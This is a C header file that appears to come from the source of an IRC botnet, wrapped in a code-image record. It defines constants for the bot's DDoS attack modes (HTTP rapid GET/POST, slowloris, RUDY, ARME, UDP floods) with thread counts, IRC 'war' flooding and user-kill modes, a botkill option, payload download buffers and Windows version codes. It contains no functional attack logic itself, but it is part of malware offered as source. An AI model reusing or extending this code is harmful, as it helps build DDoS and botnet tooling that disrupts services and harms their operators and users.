<code> <loc_0><loc_0><loc_500><loc_500><_C_>#include "settings.h"

#ifdef BOTKILL_ON_START
#define BOTKILL_PARENT_PROCESS
#endif

//DDoS Threading
#define THREADS_DDOS_HTTP_RAPID_GET     60
#define THREADS_DDOS_HTTP_RAPID_POST    60
#define THREADS_DDOS_HTTP_SLOW_POST     75
#define THREADS_DDOS_HTTP_SLOWLORIS     75
#define THREADS_DDOS_HTTP_RUDY          75
#define THREADS_DDOS_HTTP_ARME          60
#define THREADS_DDOS_HTTP_BANDWITH      100
#define THREADS_DDOS_HTTP_COMBO         60
#define THREADS_DDOS_LAYER4_UDP         1
#define THREADS_DDOS_LAYER4_ECF         1

//DDoS Constants
#define DDOS_HTTP_RAPID_GET             1
#define DDOS_HTTP_RAPID_POST            2
#define DDOS_HTTP_SLOW_POST             3
#define DDOS_HTTP_SLOWLORIS             4
#define DDOS_HTTP_RUDY                  5
#define DDOS_HTTP_ARME                  6
#define DDOS_LAYER4_UDP                 7
#define DDOS_LAYER4_ECF                 8
#define DDOS_HTTP_BANDWITH              9
#define DDOS_HTTP_COMBO                 10

//IRC Constants
#define DEFAULT                         1000
#define MAX_DDOS_BUFFER                 20000
#define MAX_IRC_SND_BUFFER              510
#define MAX_IRC_RCV_BUFFER              10000
#define IRC_SND_DELAY                   1750
#define MAX_IRC_CHANNEL_LEN             15

//Http related
#define HTTP_HEAD                       1
#define HTTP_GET_NORMAL                 2
#define HTTP_POST_NORMAL                3
#define HTTP_ARME                       4
#define HTTP_SLOWLORIS                  5
#define HTTP_RUDY                       6

//Max HTTP Packet Stuff
#define MAX_HTTP_PACKET_LENGTH          5000

//Irc War related
#define MAX_WAR_CONNECTIONS             50

//'smartview' definitions
#define SMARTVIEW_ADD_ENTRY             1
#define SMARTVIEW_DEL_ENTRY             2
#define SMARTVIEW_CLEAR_QUEUE           3

//War nickname types
//#define IRC_WAR_RANDOM                1
//#define IRC_WAR_ARYAN                 2
//#define IRC_WAR_INSOMNIA              3
//#define IRC_WAR_NGRBOT                4

//War flood types
#define WAR_KILL_USER                   1
#define WAR_KILL_USER_MULTI             2
#define WAR_FLOOD_CHANNEL               3
#define WAR_FLOOD_CHANNEL_HOP           4
#define WAR_FLOOD_ANOPE                 5

//Downloads
#define DOWNLOAD_MEMORY_SPACE           10000

//Operating Systems
#define WINDOWS_UNKNOWN                 1
#define WINDOWS_2000                    2
#define WINDOWS_XP                      3
#define WINDOWS_2003                    4
#define WINDOWS_VISTA                   5
#define WINDOWS_7                       6
#define WINDOWS_8                       7

//Registry Returns
//#define REGISTRY_SUCCESS                1
//#define ERR_QUERY_FAIL                  2
//#define ERR_ENTRY_NOT_FOUND             3
</code> 